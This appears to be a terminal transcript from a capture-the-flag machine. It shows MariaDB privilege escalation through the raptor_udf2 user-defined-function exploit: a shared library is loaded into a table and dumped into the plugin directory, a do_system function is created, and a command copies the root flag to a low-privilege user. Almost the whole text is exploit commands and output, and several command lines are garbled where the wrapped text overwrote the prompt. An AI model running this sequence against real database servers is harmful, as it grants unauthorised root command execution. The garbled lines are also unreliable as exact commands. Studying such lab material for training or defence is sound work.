 MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.003 sec)
adb19/plugin/raptor_udf2.so';m foo into dumpfile '/usr/lib/x86_64-linux-gnu/mari
ERROR 1086 (HY000): File '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so' already exists
o';iaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.s
ERROR 1125 (HY000): Function 'do_system' already exists
ot.txt;');ysql]> select do_system('cp /root/root.txt /tmp; chown svc svc /tmp/ro
| do_system('cp /root/root.txt /tmp; chown svc svc /tmp/root.txt;') |
| 0 |
1 row in set (0.006 sec)
MariaDB [mysql]> exit
Bye
svc@noter:/tmp$ cat root.txt
2dc9e0364fd4ef79aa75a67bf444eef7
svc@noter:/tmp$ rm root.txt